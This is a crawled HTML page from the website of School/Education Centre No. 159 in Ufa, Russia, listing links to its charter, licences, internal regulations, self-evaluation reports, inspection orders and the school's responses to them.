

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sch159ufa.ru/o-sch/dokumenty.html
body_size: 22573
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"  lang="ru-ru"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"  lang="ru-ru"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"  lang="ru-ru"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ru-ru"> <!--<![endif]-->
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <base href="https://sch159ufa.ru/o-sch/dokumenty.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="159 Уфа МАОУ &quot;Центр образования №159&quot;" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="description" content="Муниципальное автономное общеобразовательное учреждение &quot;Центр образования №159&quot; городского округа город Уфа Республики Башкортостан" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Документы</title>
	<link href="/templates/shaper_helix_ii/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://sch159ufa.ru/component/search/?Itemid=306&amp;format=opensearch" rel="search" title="Искать МАОУ &quot;Центр образования №159&quot;  г. Уфа" type="application/opensearchdescription+xml" />
	<link href="/plugins/system/jce/css/content.css?c38ca413c1f57f3ee2dfcf6fe2308f15" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix_ii/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix_ii/css/bootstrap-responsive.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/helix/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/helix/css/mobile-menu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix_ii/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix_ii/css/presets/preset1.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.container{max-width:1170px}
#sp-header-wrapper{padding: 20px 0 !important; }

#sp-feature-wrapper{padding: 2px 0 !important; }

#sp-main-body-wrapper{background: rgba(246, 180, 74, 0) !important; padding: 10px 0 !important; }

#sp-header-wrapper{padding: 20px 0 !important; }

#sp-feature-wrapper{padding: 2px 0 !important; }

#sp-main-body-wrapper{background: rgba(246, 180, 74, 0) !important; padding: 10px 0 !important; }

#sp-bottom-wrapper{padding: 40px 0 !important; }

#sp-footer-wrapper{padding: 30px 0 !important; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"127d970af08d5296cbd885124bc2456a","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?c38ca413c1f57f3ee2dfcf6fe2308f15" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?c38ca413c1f57f3ee2dfcf6fe2308f15" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?c38ca413c1f57f3ee2dfcf6fe2308f15" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?c38ca413c1f57f3ee2dfcf6fe2308f15" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/modernizr-2.6.2.min.js" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/helix.core.js" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/menu.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?c38ca413c1f57f3ee2dfcf6fe2308f15" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?c38ca413c1f57f3ee2dfcf6fe2308f15" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?c38ca413c1f57f3ee2dfcf6fe2308f15" type="text/javascript"></script>
	<script type="text/javascript">
spnoConflict(function($){

					function mainmenu() {
						$('.sp-menu').spmenu({
							startLevel: 0,
							direction: 'ltr',
							initOffset: {
								x: 0,
								y: 0
							},
							subOffset: {
								x: 0,
								y: 0
							},
							center: 0
						});
			}

			mainmenu();

			$(window).on('resize',function(){
				mainmenu();
			});


			});
	</script>

            
</head>
    <body  class="article subpage  ltr preset1 menu-dokumenty responsive bg hfeed clearfix">
		<div class="body-innerwrapper">
        <!--[if lt IE 8]>
        <div class="chromeframe alert alert-danger" style="text-align:center">You are using an <strong>outdated</strong> browser. Please <a target="_blank" href="http://browsehappy.com/">upgrade your browser</a> or <a target="_blank" href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</div>
        <![endif]-->
        <header id="sp-header-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="header">
<div id="sp-logo" class="span2"><div class="logo-wrapper"><div class="logo-text"><a href="/">Центр образования №159</a></div>
			<div class="logo-slogan">Октябрьский район г. Уфа</div></div></div>

<div id="sp-menu" class="span7">	


			<div id="sp-main-menu" class="visible-desktop">
				<ul class="sp-menu level-0"><li class="menu-item first parent "><a href="https://sch159ufa.ru/" class="menu-item first parent " ><span class="menu"><span class="menu-title">Главная</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/glavnaya/trebovaniya-k-sajtu-oo.html" class="menu-item first" ><span class="menu"><span class="menu-title">Требования к сайту ОО</span></span></a></li></ul></div></div></div></div></li><li class="menu-item active parent "><a href="/o-sch.html" class="menu-item active parent " ><span class="menu"><span class="menu-title">Сведения об ОО</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/o-sch/obshchaya-informatsiya.html" class="menu-item first" ><span class="menu"><span class="menu-title">Основные сведения</span></span></a></li><li class="menu-item"><a href="/o-sch/struktura-i-organy-upravleniya-oo.html" class="menu-item" ><span class="menu"><span class="menu-title">Структура и органы управления ОО</span></span></a></li><li class="menu-item active"><a href="/o-sch/dokumenty.html" class="menu-item active" ><span class="menu"><span class="menu-title">Документы</span></span></a></li><li class="menu-item"><a href="/o-sch/obrazovanie.html" class="menu-item" ><span class="menu"><span class="menu-title">Образование</span></span></a></li><li class="menu-item"><a href="/o-sch/ruk2.html" class="menu-item" ><span class="menu"><span class="menu-title">Руководство</span></span></a></li><li class="menu-item"><a href="/o-sch/kollektiv.html" class="menu-item" ><span class="menu"><span class="menu-title">Педагогический состав</span></span></a></li><li class="menu-item"><a href="/o-sch/osnashchennost.html" class="menu-item" ><span class="menu"><span class="menu-title">МТО и оснащенность. Доступная среда</span></span></a></li><li class="menu-item"><a href="/o-sch/dopolnitelnoe-obrazovanie-nachalnoj-shkoly-i-shkoly-budushchego-pervoklassnika.html" class="menu-item" ><span class="menu"><span class="menu-title">Платные образовательные услуги</span></span></a></li><li class="menu-item"><a href="/o-sch/finansovo-khozyajstvennaya-deyatelnost.html" class="menu-item" ><span class="menu"><span class="menu-title">Финансово-хозяйственная деятельность</span></span></a></li><li class="menu-item"><a href="/o-sch/vakantnye-mesta-dlya-priema.html" class="menu-item" ><span class="menu"><span class="menu-title">Вакантные места для приема</span></span></a></li><li class="menu-item"><a href="/o-sch/stipendii-i-inye-vidy-materialnoj-podderzhki.html" class="menu-item" ><span class="menu"><span class="menu-title">Стипендии и иные виды материальной поддержки</span></span></a></li><li class="menu-item"><a href="/o-sch/mezhdunarodnoe-sotrudnichestvo.html" class="menu-item" ><span class="menu"><span class="menu-title">Международное сотрудничество</span></span></a></li><li class="menu-item"><a href="/o-sch/organizatsiya-pitaniya-v-obrazovatelnoj-organizatsii.html" class="menu-item" ><span class="menu"><span class="menu-title">Организация питания в образовательной организации</span></span></a></li><li class="menu-item last"><a href="/o-sch/fgos.html" class="menu-item last" ><span class="menu"><span class="menu-title">Образовательные стандарты и требования</span></span></a></li></ul></div></div></div></div></li><li class="menu-item parent "><a href="/deyatelnost.html" class="menu-item parent " ><span class="menu"><span class="menu-title">Деятельность</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/deyatelnost/otzyvy-pressy.html" class="menu-item first" ><span class="menu"><span class="menu-title">Отзывы прессы</span></span></a></li><li class="menu-item"><a href="/deyatelnost/biblioteka.html" class="menu-item" ><span class="menu"><span class="menu-title">Библиотека</span></span></a></li><li class="menu-item"><a href="/deyatelnost/nasha-stolovaya.html" class="menu-item" ><span class="menu"><span class="menu-title">Наша столовая</span></span></a></li><li class="menu-item"><a href="/deyatelnost/sotsialno-psikhologicheskaya-sluzhba-maou-shkola-159.html" class="menu-item" ><span class="menu"><span class="menu-title">Социально-психологическая служба</span></span></a></li><li class="menu-item"><a href="/deyatelnost/podgotovitelnye-kursy.html" class="menu-item" ><span class="menu"><span class="menu-title">Поступление в школу</span></span></a></li><li class="menu-item"><a href="/deyatelnost/vneurochnaya-deyatelnost-pervoklassnikov.html" class="menu-item" ><span class="menu"><span class="menu-title">Будущий первоклассник</span></span></a></li><li class="menu-item parent "><a href="/deyatelnost/nachalnaya-shkola.html" class="menu-item parent " ><span class="menu"><span class="menu-title">Начальная школа</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item first"><a href="/deyatelnost/nachalnaya-shkola/orkse.html" class="menu-item first" ><span class="menu"><span class="menu-title">ОРКСЭ</span></span></a></li></ul></div></div></div></div></li><li class="menu-item"><a href="/deyatelnost/upravlyayushhij-sovet.html" class="menu-item" ><span class="menu"><span class="menu-title">Управляющий совет</span></span></a></li><li class="menu-item"><a href="/deyatelnost/metodicheskaya-rabota.html" class="menu-item" ><span class="menu"><span class="menu-title">Методическая работа</span></span></a></li><li class="menu-item"><a href="/deyatelnost/olimpiady-i-konkursy.html" class="menu-item" ><span class="menu"><span class="menu-title">Олимпиады и конкурсы</span></span></a></li><li class="menu-item"><a href="/deyatelnost/protivodejstvie-korruptsii.html" class="menu-item" ><span class="menu"><span class="menu-title">Противодействие коррупции</span></span></a></li><li class="menu-item"><a href="/deyatelnost/pozharnaya-bezopasnost.html" class="menu-item" ><span class="menu"><span class="menu-title">Пожарная безопасность</span></span></a></li><li class="menu-item"><a href="/deyatelnost/informatsiya-dlya-uchitelej.html" class="menu-item" ><span class="menu"><span class="menu-title">Информация для учителей</span></span></a></li><li class="menu-item"><a href="/deyatelnost/fgos-s-ovz.html" class="menu-item" ><span class="menu"><span class="menu-title">ФГОС  ОВЗ</span></span></a></li><li class="menu-item"><a href="/deyatelnost/shkolnaya-tsifrovaya-platforma-shtsp.html" class="menu-item" ><span class="menu"><span class="menu-title">Сферум</span></span></a></li><li class="menu-item"><a href="/deyatelnost/shkolnyj-sportivnyj-klub-chempion.html" class="menu-item" ><span class="menu"><span class="menu-title">Школьный спортивный клуб</span></span></a></li><li class="menu-item"><a href="/deyatelnost/vospitatelnaya-rabota.html" class="menu-item" ><span class="menu"><span class="menu-title">Воспитательная работа</span></span></a></li><li class="menu-item"><a href="/deyatelnost/informatsionnaya-bezopasnost.html" class="menu-item" ><span class="menu"><span class="menu-title">Информационная безопасность</span></span></a></li><li class="menu-item parent "><a href="/deyatelnost/perekhodim-na-novye-standarty.html" class="menu-item parent " ><span class="menu"><span class="menu-title">Переходим на новые стандарты</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item first"><a href="/deyatelnost/perekhodim-na-novye-standarty/normativnye-dokumenty.html" class="menu-item first" ><span class="menu"><span class="menu-title">Нормативные документы</span></span></a></li><li class="menu-item last"><a href="/deyatelnost/perekhodim-na-novye-standarty/roditelyam.html" class="menu-item last" ><span class="menu"><span class="menu-title">Родителям</span></span></a></li></ul></div></div></div></div></li><li class="menu-item"><a href="/deyatelnost/vpr.html" class="menu-item" ><span class="menu"><span class="menu-title">ВПР</span></span></a></li><li class="menu-item"><a href="/deyatelnost/lager-dnevnogo-prebyvaniya-semitsvetik.html" class="menu-item" ><span class="menu"><span class="menu-title">Лагерь дневного пребывания &quot;Семицветик&quot;</span></span></a></li><li class="menu-item last"><a href="/deyatelnost/lager-truda-i-i-otdykha.html" class="menu-item last" ><span class="menu"><span class="menu-title">Лагерь труда и и отдыха</span></span></a></li></ul></div></div></div></div></li><li class="menu-item parent "><a href="/attestatsiya.html" class="menu-item parent " ><span class="menu"><span class="menu-title">ЕГЭ и ОГЭ</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/attestatsiya/ege.html" class="menu-item first" ><span class="menu"><span class="menu-title">ЕГЭ</span></span></a></li><li class="menu-item"><a href="/attestatsiya/oge.html" class="menu-item" ><span class="menu"><span class="menu-title">ОГЭ</span></span></a></li><li class="menu-item"><a href="/attestatsiya/infografika.html" class="menu-item" ><span class="menu"><span class="menu-title">Инфографика</span></span></a></li><li class="menu-item"><a href="/attestatsiya/sochinenie.html" class="menu-item" ><span class="menu"><span class="menu-title">Сочинение</span></span></a></li><li class="menu-item"><a href="/attestatsiya/rezultaty-ege-2013.html" class="menu-item" ><span class="menu"><span class="menu-title">Результаты ЕГЭ и ОГЭ</span></span></a></li><li class="menu-item"><a href="/attestatsiya/itogovoe-sobesedovanie.html" class="menu-item" ><span class="menu"><span class="menu-title">Итоговое собеседование</span></span></a></li><li class="menu-item last"><a href="/attestatsiya/vypusknikam.html" class="menu-item last" ><span class="menu"><span class="menu-title">Порядок выдачи аттестатов</span></span></a></li></ul></div></div></div></div></li><li class="menu-item parent "><a href="/posle-urokov.html" class="menu-item parent " ><span class="menu"><span class="menu-title">После уроков</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/posle-urokov/kruzhki.html" class="menu-item first" ><span class="menu"><span class="menu-title">Кружки и секции</span></span></a></li></ul></div></div></div></div></li><li class="menu-item last"><a href="/roditelym.html" class="menu-item last" ><span class="menu"><span class="menu-title">Родителям</span></span></a></li></ul>        
			</div>  				
			</div>

<div id="sp-search" class="span3 visible-desktop">
<div class="search pull-right input-append ">
    <form action="/o-sch/dokumenty.html" method="post" class="form-inline">
    		<input name="searchword" id="mod-search-searchword" type="text" value="Введите текст для поиска..."  onblur="if (this.value=='') this.value='Введите текст для поиска...';" onfocus="if (this.value=='Введите текст для поиска...') this.value='';" />    	<input type="hidden" name="task" value="search" />
    	<input type="hidden" name="option" value="com_search" />
    	<input type="hidden" name="Itemid" value="0" />
		<button class="button btn btn-primary" onclick="this.form.searchword.focus();"><i class="icon-search"></i></button>    </form>
</div>
</div>
</div></div></header><section id="sp-feature-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="feature">
<div id="sp-feature" class="span12">

<div class="custom"  >
	<p><a href="http://sch159ufa.ru"><img src="/images/logo_centr_2.png" alt="logo centr 2" width="40%" height="NaN" style="display: block; margin-left: auto; margin-right: auto;" /></a></p>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51289684 = new Ya.Metrika2({
                    id:51289684,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51289684" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
</div>
</div></div></section><section id="sp-main-body-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="main-body">
<div id="sp-message-area" class="span9"><section id="sp-component-area-wrapper" 
                class=" "><div class="row-fluid" id="component-area">
<div id="sp-component-area" class="span12"><section id="sp-component-wrapper"><div id="sp-component"><div id="system-message-container">
	</div>

<article class="item-page post-43 post hentry status-publish category-obshchaya-informatsiya ">
 
	 
	 
			
	
		
	<section class="entry-content"> 
																					<h1>Документы</h1>
<p style="text-align: center;"><img src="/images/1404381262_dogovor_large.png" alt="1404381262 dogovor large" width="30%" height="NaN" /></p>
<hr />
<h4><span style="color: #003366;"><em>Устав образовательной организации</em></span></h4>
<p><a href="/images/DOC_2021/DOCUMENTS/Ustav%20(CzP).pdf">Устав МАОУ "Центр образования №159"</a></p>
<p><a href="/images/DOC_2021/DOCUMENTS/Izmeneniya%20k%20ustavu%20(CzP).pdf">Изменения к уставу&nbsp;МАОУ "Центр образования №159"&nbsp;№443 от 29.03.2019</a></p>
<p><a href="https://disk.yandex.ru/i/7Tmh_g32Cz8njw">Изменения к Уставу&nbsp; 15.12.22 (ЦП)</a></p>
<p><a href="https://disk.yandex.ru/i/a5EFIUcXWcFuyw">Постановление № 2131 от 15.12.2022г. Об утверждении изменений к Уставу (ЦП)</a></p>
<h4><span style="color: #003366;"><em>Свидетельство о государственной аккредитации</em></span></h4>
<p><a href="/o-sch/dokumenty/81-o-shkole/dokumentyy/922-akkreditatsiya.html">Свидетельство о государственной аккредитации [с приложением]</a>&nbsp;(срок действия до 12 ноября 2025 года)</p>
<p><a href="/o-sch/dokumenty/81-o-shkole/dokumentyy/800-litsenziya.html">Лицензия на осуществление образовательной деятельности</a></p>
<p><a href="https://disk.yandex.ru/i/rzcpDH9yhk0VRw">Выписка из реестра лицензий</a></p>
<p><a href="/images/DOC_2021/DOCUMENTS/Licenziya%20medicinskoj%20deyatel&#96;nosti%20detskij%20sad.pdf">Лицензия на осуществление медицинской деятельности (детский сад)&nbsp;</a></p>
<h4><span style="color: #003366;"><em>Локальные нормативные акты по основным вопросам осуществления деятельности ОУ (копии), правила внутреннего распорядка обучающихся, правила внутреннего трудового распорядка и коллективного договора :</em></span></h4>
<h4><span style="color: #003366;"><em>правила внутреннего распорядка обучающихся</em></span></h4>
<p><a href="/images/DOC_2021/DOCUMENTS/2018g_Pravila_vnutrennego_rasporyadka_OBUCh_CzP.pdf">Правила внутреннего распорядка&nbsp;учащихся</a></p>
<p><a href="/images/DOC_2021/DOCUMENTS/2018%20Polozhenie%20o%20pravilax%20vnutr.%20rasporyadka%20vospit%20(CzP).pdf">Положение&nbsp;о правилах внутреннего распорядка воспитанников и их родителей (законных&nbsp;представителей)о правилах внутреннего распорядка воспитанников и их родителей (законных&nbsp;представителей)</a></p>
<h4><span style="color: #003366;"><em>правила внутреннего трудового распорядка</em></span></h4>
<p><a href="/images/DOC_2021/DOCUMENTS/Polozhenie%20pravila%20vnutrennego%20trudovogo%20rasporyadka%20%2020181%20(CzP).pdf">Правила внутреннего трудового распорядка</a></p>
<h4><span style="color: #003366;"><em>правила приема обучающихся</em></span></h4>
<p><a href="https://disk.yandex.ru/d/7_tR5BcWf5z9Vg">Правила приёма на обучение по образовательным программам начального общего, основного общего и среднего общего образования в&nbsp;МАОУ "Центр образования №159"</a></p>
<p><a href="https://yadi.sk/i/60bPr2QNAo2gLg">Правила приема воспитанников на обучение в Муниципальное автономное общеобразовательное учреждение &nbsp;«Центр образования № 159» городского округа город Уфа Республики Башкортостан (структурное подразделение «Детский сад») </a></p>
<h4><span style="color: #003366;"><em>режим занятий обучающихся</em></span></h4>
<p><a href="https://drive.google.com/file/d/1N3rQLH6nfImkYv7XTuCk37HxPDKXMmSd/view?usp=sharing">Положение о режиме занятий учащихся МАОУ «Центр образования №159»</a></p>
<p><a href="https://yadi.sk/i/0cNiNp4LKR_aZQ">Положение&nbsp;о режиме занятий в МАОУ «Центр образования № 159» (структурное подразделение&nbsp;«Детский сад»)</a></p>
<h4><span style="color: #003366;"><em>отчет о результатах самообследования</em></span></h4>
<p><a href="/images/stories/159_2017_ОТЧЁТ_о_САМООБСЛЕДОВАНИИ.pdf">Отчёт о результатах самообследования Муниципального автономного общеобразовательного учреждения Школа №159 городского округа город Уфа Республики Башкортостан по состоянию на 1 января 2018года</a><a href="https://yadi.sk/i/Us1FGGdj39EZ4R"></a></p>
<p><a href="https://yadi.sk/i/7ytb1oKmIUHhdw">Отчёт о результатах самообследования Муниципального автономного общеобразовательного учреждения "Центр образования №159" городского округа город Уфа Республики Башкортостан по состоянию на 1 января 2019 года&nbsp;&nbsp;</a></p>
<p><a href="https://drive.google.com/file/d/1OnV0CM7nQQtbRkSMrqtdAIj-RLaGe9xb/view?usp=sharing">Отчёт о результатах самообследования Муниципального автономного общеобразовательного учреждения "Центр образования №159" городского округа город Уфа Республики Башкортостан по состоянию на 1 января 2020 года&nbsp;&nbsp;</a></p>
<p><a href="https://drive.google.com/file/d/1xE0-ROel_VVB_d98LE6w3V4IQvoqN_1H/view?usp=sharing">Отчёт о результатах самообследования&nbsp;Муниципального автономного общеобразовательного учреждения&nbsp;«Центр образования №159»&nbsp;городского округа город Уфа Республики Башкортостан&nbsp;по состоянию на 1 января 2021 года</a></p>
<p><a href="https://drive.google.com/file/d/152lq3I3ExJgzH4QlLgO8_Wyb6Ixoe3wq/view?usp=sharing">Отчёт о результатах самообследования&nbsp;Муниципального автономного общеобразовательного учреждения&nbsp;«Центр образования №159»&nbsp;городского округа город Уфа Республики Башкортостан&nbsp;по состоянию на 1 января 2022 года</a></p>
<p><a href="https://disk.yandex.ru/d/lOhadydUvHbqbg">Отчёт о результатах самообследования&nbsp;Муниципального автономного общеобразовательного учреждения&nbsp;«Центр образования №159»&nbsp;городского округа город Уфа Республики Башкортостан&nbsp;по состоянию на 1 января 2023 года</a></p>
<p><a href="https://disk.yandex.ru/i/1UNpht2vRIL0JA">Отчёт о результатах самообследования&nbsp;Муниципального автономного общеобразовательного учреждения&nbsp;«Центр образования №159»&nbsp;городского округа город Уфа Республики Башкортостан&nbsp;по состоянию на 1 января 2024 года</a></p>
<p><a href="https://disk.yandex.ru/i/YNC7RdUiITZreg">Отчёт о результатах самообследования&nbsp;Муниципального автономного общеобразовательного учреждения&nbsp;«Центр образования №159»&nbsp;городского округа город Уфа Республики Башкортостан&nbsp;по состоянию на 1 января 2025 года</a></p>
<h4><span style="color: #003366;"><em>коллективный договор (при наличии)</em></span></h4>
<p><a href="https://drive.google.com/file/d/1Pcs8h6-tRrw8sH3bZqvLv8B0AXXvEKfz/view?usp=sharing">Коллективный договор на 2025 - 2027 гг.</a></p>
<h4><span style="color: #003366;"><em>формы, периодичность и порядок текущего контроля успеваемости и промежуточной аттестации обучающихся</em></span></h4>
<p><a href="https://disk.yandex.ru/i/2L8QcnZDa4_Sew">Положение&nbsp;о проведении промежуточной аттестации учащихся&nbsp;и формах, периодичности, порядке осуществления текущего контроля их успеваемости&nbsp;</a>&nbsp;</p>
<h4><span style="color: #003366;"><em>порядок и основания перевода, отчисления и восстановления обучающихся</em></span></h4>
<p><a href="https://disk.yandex.ru/i/4YYLXsNxz2dhZw">Правила перевода и отчисления учащихся</a></p>
<h4><span style="color: #003366;"><em>порядок оформления возникновения, приостановления и прекращения отношений между образовательной организацией и обучающимися и (или) родителями (законными представителями) несовершеннолетних обучающихся</em></span></h4>
<p><a href="https://drive.google.com/file/d/12ekIK21WrPKoJ97-kZqQ42oQ4jkXlTc9/view?usp=sharing"><span class="TextRun SCXW165930272" lang="RU-RU" xml:lang="RU-RU"><span class="NormalTextRun SCXW165930272">Правила</span></span><span class="TextRun SCXW165930272" lang="RU-RU" xml:lang="RU-RU"><span class="NormalTextRun SCXW165930272"></span></span><span class="TextRun SCXW165930272" lang="RU-RU" xml:lang="RU-RU"><span class="NormalTextRun SCXW165930272">оформления</span></span><span class="TextRun SCXW165930272" lang="RU-RU" xml:lang="RU-RU"><span class="NormalTextRun SCXW165930272">&nbsp;возникновения</span></span><span class="TextRun SCXW165930272" lang="RU-RU" xml:lang="RU-RU"><span class="NormalTextRun SCXW165930272">, приостановления и прекращения</span></span><span class="TextRun SCXW165930272" lang="RU-RU" xml:lang="RU-RU"><span class="NormalTextRun SCXW165930272"></span></span><span class="TextRun SCXW165930272" lang="RU-RU" xml:lang="RU-RU"><span class="NormalTextRun SCXW165930272">отношений между МАОУ&nbsp;</span></span><span class="TextRun SCXW165930272" lang="RU-RU" xml:lang="RU-RU"><span class="NormalTextRun SCXW165930272">«Центр образования&nbsp;</span></span><span class="TextRun SCXW165930272" lang="RU-RU" xml:lang="RU-RU"><span class="NormalTextRun SCXW165930272">№159</span></span><span class="TextRun SCXW165930272" lang="RU-RU" xml:lang="RU-RU"><span class="NormalTextRun SCXW165930272">»</span></span><span class="TextRun SCXW165930272" lang="RU-RU" xml:lang="RU-RU"><span class="NormalTextRun SCXW165930272">&nbsp;и обучающимися</span></span><span class="TextRun SCXW165930272" lang="RU-RU" xml:lang="RU-RU"><span class="NormalTextRun SCXW165930272"></span></span><span class="TextRun SCXW165930272" lang="RU-RU" xml:lang="RU-RU"><span class="NormalTextRun SCXW165930272">и (или) их родителями (законными представителями)</span></span><span class="TextRun SCXW165930272" lang="RU-RU" xml:lang="RU-RU"><span class="NormalTextRun SCXW165930272"></span></span><span class="TextRun SCXW165930272" lang="RU-RU" xml:lang="RU-RU"><span class="NormalTextRun SCXW165930272">несовершеннолетних</span></span><span class="TextRun SCXW165930272" lang="RU-RU" xml:lang="RU-RU"><span class="NormalTextRun SCXW165930272"></span></span><span class="TextRun SCXW165930272" lang="RU-RU" xml:lang="RU-RU"><span class="NormalTextRun SCXW165930272">обучающихся</span></span><span class="EOP SCXW165930272" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"></span></a></p>
<h4><span style="color: #003366;"><em>предписания органов, осуществляющих государственный контроль (надзор) в сфере образования, отчеты об исполнении таких предписаний (до подтверждения органом, осуществляющим государственный контроль (надзор) в сфере образования, исполнения предписания или признания его недействительным в установленном законом порядке) (при наличии)</em></span></h4>
<p><a href="https://yadi.sk/i/aaHC8CtK3Hh3V9">Предписание № 235/1/1 &nbsp;по устранению нарушений обязательных требований пожарной безопасности</a></p>
<p><a href="https://yadi.sk/i/BTTTc9OB3GWLeQ">Предписание об устранении выявленных нарушений №07-54 от 29.03.2017</a><br /><a href="/images/docs/predpisanie/predpisanie.docx">Предписание Обрнадзора</a><br /><a href="/images/dokum/ustrpred.jpg">Отчет об устранении предписаний</a>&nbsp;</p>
<p><a href="https://yadi.sk/i/Br0u9BHT2UCQ7Q">Предписание об устранении выявленных нарушений - ОБРНАДЗОР РБ (03-14/463 от 23 ноября 2018 г.)</a></p>
<p><a href="https://yadi.sk/i/MqpjSr-r05DxZA">Отчет об исполнении предписания&nbsp;от 23 ноября 2018 года № 03-14/463&nbsp;об устранении нарушений требований законодательства об образовании и лицензионных требований</a></p>
<p><a href="https://yadi.sk/i/GSQm55UmDPr9gw">Итоги проведения плановой выездной проверки юридического лица 22.05.2019</a></p>
<p><a href="https://disk.yandex.ru/i/eg8Qn1jx-l3m1g">ПЛАН по устранению недостатков, выявленных в ходе независимой оценки качества условий осуществления образовательной деятельности МАОУ «ЦЕНТР ОБРАЗОВАНИЯ № 159» ГО ГОРОД УФА РЕСПУБЛИКИ БАШКОРТОСТАН на 2023 год</a></p>
<p>&nbsp;</p>
<p><a href="https://disk.yandex.ru/i/reL24TfHlIXB3g">Предписание №06-23-97 от 19.06.2023</a>&nbsp;/// <a href="https://disk.yandex.ru/i/VFuPCb03khdiHw">Ответ на предписание №06-23-97 от 19.06.2023</a></p>
<p><a href="https://disk.yandex.ru/i/zN47Re0iOdgWjw">Предписание №07-247 от 10.08.2023</a> ///&nbsp;<a href="https://disk.yandex.ru/i/LlA92_KgvOB50A">Ответ на предписание №07-247 от 10.08.2023</a></p>
<p><a href="https://disk.yandex.ru/i/vHLtaoDZSO1CwA">Предписание №08-13-1413 от 21.08.2023</a> /// <a href="https://disk.yandex.ru/i/w9deiwZ23K3RGQ">Ответ на предписание №08-13-1413 от 21.08.23</a></p>
<p><a href="https://disk.yandex.ru/i/jXCw3mYjkAf7oQ">Предписание №08-13-828 от 25.05.2023</a> ///&nbsp;<a href="https://disk.yandex.ru/i/wT3e1ZEPpyZ6ww">Ответ на предписание №08-13-828 от 25.05.2023</a></p>
<p>&nbsp;</p>
<h4><em>Положение о языках образования</em></h4>
<p><a href="https://yadi.sk/i/q-ybK0573Nh7am">Закон РФ от 25.10.1991 N 1807-1 "О языках народов Российской Федерации"</a><br /><a href="https://yadi.sk/i/AoICwblQ3Nh7hC">Закон РБ от 15 февраля 1999 года № 216-з "О языках народов РБ" (с изменениями на 28.03.2014)<br /></a><a href="https://drive.google.com/file/d/16VkmruPbtALkrKrfcJNU-auXkqcUYhbB/view?usp=sharing">Положение о языке (языках) образования&nbsp;&nbsp;</a></p>
<hr />
<p><strong>&nbsp;Приложения:</strong></p>
